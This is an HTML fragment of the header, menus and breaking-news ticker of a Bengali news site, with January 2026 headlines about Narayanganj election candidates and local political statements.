	<li id="menu-item-12687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা"><img width="750" height="381" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938-300x152.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন"><img width="656" height="378" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png 656w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425-300x173.png 300w" sizes="(max-width: 656px) 100vw, 656px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন"><img width="2048" height="1192" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-300x175.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1024x596.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-768x447.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1536x894.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ"><img width="628" height="377" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png 628w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104-300x180.png 300w" sizes="(max-width: 628px) 100vw, 628px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন"><img width="2560" height="1688" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg 2560w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-300x198.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1024x675.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-768x506.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1536x1013.jpg 1536w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-2048x1350.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা"><img width="609" height="348" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png 609w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001-300x171.png 300w" sizes="(max-width: 609px) 100vw, 609px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
